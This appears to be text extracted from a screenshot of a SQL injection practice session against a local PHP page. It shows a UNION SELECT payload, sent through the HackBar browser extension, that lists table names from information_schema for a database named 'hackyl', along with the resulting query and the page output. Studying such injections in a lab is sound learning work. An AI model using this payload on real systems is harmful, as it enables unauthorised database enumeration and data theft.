 userID:1
username:liuyan,user
password:3
当前sql语句为:
select * from user where id=1 UNION SELECT 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema = 'hackyl'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqlphp.php?id=1 UNION SELECT 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema = 'hackyl'
Split URL
Execute
Post data Referer User Agent Cookies Clear All